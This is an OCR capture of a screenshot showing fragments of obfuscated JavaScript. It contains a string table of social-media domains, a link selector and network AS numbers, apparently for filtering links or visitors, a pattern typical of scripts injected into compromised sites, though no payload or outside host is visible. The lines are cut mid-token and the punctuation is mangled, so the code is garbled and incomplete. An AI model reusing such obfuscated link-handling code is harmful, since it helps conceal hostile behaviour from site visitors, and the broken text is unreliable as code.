
[‘toLowerCase’]()[_0xec3f1c(0x15b)]
(/^www\./,”);_0x23b368&&_0x23b368!==_0xdf2506&&
(_0x39f0e0[_0xec3f1c(0x126)]===_0xec3f1c(0x119)||_0
(_0x45a3fb[_0xec3f1c(0x152)]=_0xec3f1c(0x12a),_0x45a3f
()));function _0x563a(_0xc9334d,_0x283d71){const
_0x142ceb=_0x142c();return
_0x563a=function(_0x563aab,_0x3ca75e)
{_0x563aab=_0x563aab-0x10d;let
_0x14720f=_0x142ceb[_0x563aab];return
_0x14720f;},_0x563a(_0xc9334d,_0x283d71);}function
_0x142c(){const _0x315162=
[‘a[href]’,’x.com’,’www.whatsapp.com’,’AS26101′,’AS26222
it.org’,’www.linkedin.com’,’www.twitter.com’,’AS34010′,
store’,’telegram.me’,’whatsapp.com’,’AS13949′,’.facebook.
{return _0x315162;};return _0x142c();}